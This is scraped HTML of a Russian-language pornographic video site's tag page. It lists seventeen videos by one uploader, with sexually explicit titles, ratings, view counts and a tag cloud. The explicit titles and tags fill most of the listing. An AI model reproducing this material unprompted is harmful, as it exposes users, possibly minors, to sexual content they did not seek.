

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/tags/sexy-b0rsch/
body_size: 10559
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Порно фильмы и видео с тэгом Sexy_B0rsch на PornoReka</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
<meta name="keywords" content="порно, видео, фото, фильмы, онлайн, смотреть, кино, эротические, порнофильмы, ролики"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1768959965" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
										loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
	<link href="https://pornoreka.tv/rss/tags/sexy-b0rsch/" rel="alternate" type="application/rss+xml"/>
    <link rel="canonical" href="https://pornoreka.tv/tags/sexy-b0rsch/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/tags/sexy-b0rsch/"/>
    <meta property="og:url" content="https://pornoreka.tv/tags/sexy-b0rsch/"/>
  



	<meta property="og:title" content="ПорноРека"/>
	<meta property="og:image" content="https://pornoreka.tv/static/images/logo.png"/>
	<meta property="og:description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
	<meta property="og:type" content="website"/>
</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	<div class="main-content">
		<div class="main-container">
						<div id="list_videos_common_videos_list">
				
				<div class="headline">
		<h1>			Новые видео с тэгом Sexy_B0rsch		</h1>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Новые</strong>
						<ul id="list_videos_common_videos_list_sort_list">
																																							<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed">Популярные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating">Топовые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:duration">Длительные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_commented">Комментируемые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_favourited">Избранные</a>
									</li>
																					</ul>
					</div>
				
									<div class="sort">
						<span class="icon type-video"></span>
						<strong>
															Видео (17)
													</strong>
						<ul>
															<li><a href="https://pornoreka.tv/albums/tags/sexy-b0rsch/">Альбомы (0)</a></li>
													</ul>
					</div>
										</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_common_videos_list_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/7767/sexy-b0rsch-masturbaciya-anala-chernym-bolshim-iskusstvennym-chlenom/" title="Sexy_B0rsch: Мастурбация анала черным большим искусственным членом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7767/426x240/15.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7767/650x366/15.jpg" alt="Sexy_B0rsch: Мастурбация анала черным большим искусственным членом"  data-preview="https://pornoreka.tv/get_file/1/dba1297da4c84d517bbbf6e914e2dd5c/7000/7767/7767.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7767" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7767" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Sexy_B0rsch: Мастурбация анала черным большим искусственным членом
															</strong>
							<div class="wrap">
								<div class="duration">9:38</div>

																								<div class="rating positive">
									90%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 год назад</em></div>
								<div class="views">54K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5498/sexy-b0rsch-masturbiruyu-popu-s-vibro-v-kiske/" title="Sexy_B0rsch: Мастурбирую попу с вибро в киске" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5498/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5498/650x366/7.jpg" alt="Sexy_B0rsch: Мастурбирую попу с вибро в киске"  data-preview="https://pornoreka.tv/get_file/1/6c58b0b8c514f88383c8eae9c6e452d3/5000/5498/5498.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5498" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5498" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Sexy_B0rsch: Мастурбирую попу с вибро в киске
															</strong>
							<div class="wrap">
								<div class="duration">31:17</div>

																								<div class="rating positive">
									97%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">104K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5150/sexy-b0rsch-chasik-pered-vebkoy-proshel-ne-zrya-vse-dovolny/" title="Sexy_B0rsch: Часик перед вебкой прошел не зря, все довольны!" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5150/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5150/650x366/7.jpg" alt="Sexy_B0rsch: Часик перед вебкой прошел не зря, все довольны!"  data-preview="https://pornoreka.tv/get_file/1/a03b34eed2304d752a28ab948c5b5383/5000/5150/5150.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5150" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5150" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Sexy_B0rsch: Часик перед вебкой прошел не зря, все довольны!
															</strong>
							<div class="wrap">
								<div class="duration">1:04:46</div>

																								<div class="rating positive">
									85%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">32K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5149/sexy-b0rsch-opyat-analchik-s-dvumya-sochnymi-vibratorami/" title="Sexy_B0rsch: Опять анальчик с двумя сочными вибраторами" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5149/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5149/650x366/7.jpg" alt="Sexy_B0rsch: Опять анальчик с двумя сочными вибраторами"  data-preview="https://pornoreka.tv/get_file/1/eaf3a7059df8c0baa6a4f4f9f25a2999/5000/5149/5149.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5149" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5149" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Sexy_B0rsch: Опять анальчик с двумя сочными вибраторами
															</strong>
							<div class="wrap">
								<div class="duration">21:48</div>

																								<div class="rating positive">
									87%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">22K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5148/sexy-b0rsch-novoe-porno-pered-kameroy-makbuka-na-novoy-hate/" title="Sexy_B0rsch: Новое порно перед камерой макбука на новой хате" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5148/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5148/650x366/7.jpg" alt="Sexy_B0rsch: Новое порно перед камерой макбука на новой хате"  data-preview="https://pornoreka.tv/get_file/1/48d0ba42087b11d57003589e85528fcb/5000/5148/5148.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5148" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5148" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Sexy_B0rsch: Новое порно перед камерой макбука на новой хате
															</strong>
							<div class="wrap">
								<div class="duration">21:18</div>

																								<div class="rating positive">
									77%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">33K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5147/sexy-b0rsch-eshche-odno-dvoynoe-proniknovenie-v-obe-dyrochki/" title="Sexy_B0rsch: Еще одно двойное проникновение в обе дырочки" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5147/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5147/650x366/7.jpg" alt="Sexy_B0rsch: Еще одно двойное проникновение в обе дырочки"  data-preview="https://pornoreka.tv/get_file/1/4e2346d4678df963d1727d7650d9efa4/5000/5147/5147.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5147" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5147" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Sexy_B0rsch: Еще одно двойное проникновение в обе дырочки
															</strong>
							<div class="wrap">
								<div class="duration">5:08</div>

																								<div class="rating positive">
									78%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">47K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5146/sexy-b0rsch-dvoynoe-proniknovenie-v-obe-dyrochki-odnovremenno/" title="Sexy_B0rsch: Двойное проникновение в обе дырочки одновременно" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5146/426x240/6.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5146/650x366/6.jpg" alt="Sexy_B0rsch: Двойное проникновение в обе дырочки одновременно"  data-preview="https://pornoreka.tv/get_file/1/454e7616f0584e1b86aa91d150de745e/5000/5146/5146.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5146" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5146" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Sexy_B0rsch: Двойное проникновение в обе дырочки одновременно
															</strong>
							<div class="wrap">
								<div class="duration">10:22</div>

																								<div class="rating positive">
									80%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">63K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5145/sexy-b0rsch-odno-i-edinstvennoe-video-gde-ya-s-parnem/" title="Sexy_B0rsch: Одно и единственное видео, где я с парнем" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5145/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5145/650x366/7.jpg" alt="Sexy_B0rsch: Одно и единственное видео, где я с парнем"  data-preview="https://pornoreka.tv/get_file/1/0f70cfb68b885474aca9882d06603356/5000/5145/5145.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5145" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5145" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Sexy_B0rsch: Одно и единственное видео, где я с парнем
															</strong>
							<div class="wrap">
								<div class="duration">12:52</div>

																								<div class="rating positive">
									94%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">107K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5144/sexy-b0rsch-novaya-seks-igrushka-v-kollekcii-klitornyy-massaj/" title="Sexy_B0rsch: Новая секс игрушка в коллекции - клиторный массаж" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5144/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5144/650x366/7.jpg" alt="Sexy_B0rsch: Новая секс игрушка в коллекции - клиторный массаж"  data-preview="https://pornoreka.tv/get_file/1/4eb8dad5b035fd16aab662ea5bfc52ad/5000/5144/5144.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5144" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5144" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Sexy_B0rsch: Новая секс игрушка в коллекции - клиторный массаж
															</strong>
							<div class="wrap">
								<div class="duration">6:30</div>

																								<div class="rating positive">
									67%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">110K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5143/sexy-b0rsch-eshche-odno-starenkoe-video-dlya-kollekcii/" title="Sexy_B0rsch: Еще одно старенькое видео для коллекции" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5143/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5143/650x366/7.jpg" alt="Sexy_B0rsch: Еще одно старенькое видео для коллекции"  data-preview="https://pornoreka.tv/get_file/1/f251e1e3c2a2e8f8488d419c54c5b6b5/5000/5143/5143.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5143" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5143" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Sexy_B0rsch: Еще одно старенькое видео для коллекции
															</strong>
							<div class="wrap">
								<div class="duration">27:03</div>

																								<div class="rating positive">
									75%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">28K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5142/sexy-b0rsch-obojayu-masturbirovat-chasami-naprolet/" title="Sexy_B0rsch: обожаю мастурбировать часами напролет!" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5142/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5142/650x366/7.jpg" alt="Sexy_B0rsch: обожаю мастурбировать часами напролет!"  data-preview="https://pornoreka.tv/get_file/1/d1640f3f3847b5e1d8b60d48b38526b4/5000/5142/5142.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5142" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5142" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Sexy_B0rsch: обожаю мастурбировать часами напролет!
															</strong>
							<div class="wrap">
								<div class="duration">1:21:01</div>

																								<div class="rating positive">
									89%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">33K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5141/sexy-b0rsch-analnyy-seks-vibratorom-na-kameru/" title="Sexy_B0rsch: Анальный секс вибратором на камеру" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5141/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5141/650x366/7.jpg" alt="Sexy_B0rsch: Анальный секс вибратором на камеру"  data-preview="https://pornoreka.tv/get_file/1/b39deb83e7ec76a8325a65541dcfd9d3/5000/5141/5141.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5141" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5141" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Sexy_B0rsch: Анальный секс вибратором на камеру
															</strong>
							<div class="wrap">
								<div class="duration">31:17</div>

																								<div class="rating positive">
									85%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">37K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5140/sexy-b0rsch-razdevayus-i-pokazyvayu-sebya-polnostyu-bez-kolebaniy/" title="Sexy_B0rsch: Раздеваюсь и показываю себя полностью без колебаний!" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5140/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5140/650x366/7.jpg" alt="Sexy_B0rsch: Раздеваюсь и показываю себя полностью без колебаний!"  data-preview="https://pornoreka.tv/get_file/1/482c99bbf83d66d7464dd42eb7f5dcd4/5000/5140/5140.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5140" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5140" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Sexy_B0rsch: Раздеваюсь и показываю себя полностью без колебаний!
															</strong>
							<div class="wrap">
								<div class="duration">9:55</div>

																								<div class="rating positive">
									77%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">32K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5139/sexy-b0rsch-vibrator-s-du-v-popke-eshche-luchshe-chem-v-kiske/" title="Sexy_B0rsch: Вибратор с ДУ в попке еще лучше чем в киске!" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5139/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5139/650x366/7.jpg" alt="Sexy_B0rsch: Вибратор с ДУ в попке еще лучше чем в киске!"  data-preview="https://pornoreka.tv/get_file/1/56ca682fc5b4afb9ccdeca381511fe59/5000/5139/5139.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5139" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5139" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Sexy_B0rsch: Вибратор с ДУ в попке еще лучше чем в киске!
															</strong>
							<div class="wrap">
								<div class="duration">37:56</div>

																								<div class="rating positive">
									93%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">148K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5138/sexy-b0rsch-flirt-s-parnyami-na-kameru-vozbujdaet-eshche-bolshe/" title="Sexy_B0rsch: Флирт с парнями на камеру возбуждает еще больше" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5138/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5138/650x366/7.jpg" alt="Sexy_B0rsch: Флирт с парнями на камеру возбуждает еще больше"  data-preview="https://pornoreka.tv/get_file/1/1cfdb4531acf54b434aa6ac4e1242cd4/5000/5138/5138.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5138" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5138" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Sexy_B0rsch: Флирт с парнями на камеру возбуждает еще больше
															</strong>
							<div class="wrap">
								<div class="duration">36:34</div>

																								<div class="rating positive">
									84%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">27K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5137/sexy-b0rsch-masturbaciya-vibatorom-s-du-na-kameru/" title="Sexy_B0rsch: Мастурбация вибатором с ДУ на камеру" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5137/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5137/650x366/7.jpg" alt="Sexy_B0rsch: Мастурбация вибатором с ДУ на камеру"  data-preview="https://pornoreka.tv/get_file/1/a57c6f5d7b5f6ceb1012bb4849153a5a/5000/5137/5137.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5137" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5137" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Sexy_B0rsch: Мастурбация вибатором с ДУ на камеру
															</strong>
							<div class="wrap">
								<div class="duration">7:22</div>

																								<div class="rating positive">
									79%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">33K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5136/sexy-b0rsch-moe-odno-iz-pervyh-video-eshche-v-staroy-kvartire/" title="Sexy_B0rsch: Мое одно из первых видео еще в старой квартире" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5136/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5136/650x366/7.jpg" alt="Sexy_B0rsch: Мое одно из первых видео еще в старой квартире"  data-preview="https://pornoreka.tv/get_file/1/f48c975289b30fae91df28acdf431665/5000/5136/5136.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5136" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5136" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Sexy_B0rsch: Мое одно из первых видео еще в старой квартире
															</strong>
							<div class="wrap">
								<div class="duration">8:49</div>

																								<div class="rating positive">
									90%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">59K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
							</div>
		</div>
	</div>
			<div class="box tags-cloud">
			<a href="https://pornoreka.tv/tags/gruppovoe/" style="font-weight: bold; font-size: 16px;">групповое</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/ochko/" style="font-weight: bold; font-size: 14px;">очко</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/anal/" style="font-weight: bold; font-size: 16px;">анал</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/seks/" style="font-weight: bold; font-size: 16px;">секс</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/masturbaciya/" style="font-weight: bold; font-size: 16px;">мастурбация</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tugie-popki/" style="font-weight: bold; font-size: 12px;">тугие попки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/porno-filmy/" style="font-weight: bold; font-size: 14px;">порно фильмы</a>
		&nbsp;&nbsp;
